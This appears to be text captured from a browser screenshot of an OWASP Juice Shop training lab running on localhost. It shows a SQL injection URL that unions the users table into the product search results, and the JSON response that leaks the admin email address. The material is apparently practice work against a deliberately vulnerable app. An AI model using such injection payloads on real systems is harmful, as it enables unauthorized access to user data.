 localhost:3000/rest/products/search?q=')) union select id,email,3,4,5,6,7,8,9 from users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2023-05-15 20:04:44.600 +00:00"
updatedAt: "2023-05-15 20:04:44.600 +00:00"
deletedAt: null
1:
id: 1
name: "admin@juice-sh.op"
description: 3
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9